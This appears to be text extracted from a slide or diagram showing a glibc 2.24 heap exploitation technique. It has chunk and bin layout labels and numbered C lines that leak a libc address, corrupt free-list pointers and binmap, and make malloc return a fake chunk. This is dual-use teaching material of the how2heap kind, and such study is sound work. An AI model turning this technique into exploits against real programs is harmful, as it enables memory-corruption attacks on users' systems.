 unsorted bin
smallbin[7]
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
INTM_CHUNK
prev_size
0x101
INTM
fd
bk
....
bk
fd
bk
SC
fd
bk
fd
[ glibc_2.24] &main_arena
mutex, flags
fastbinsY[0]
fastbinsY[1]
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
0x200
binmap[3,2]
next
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);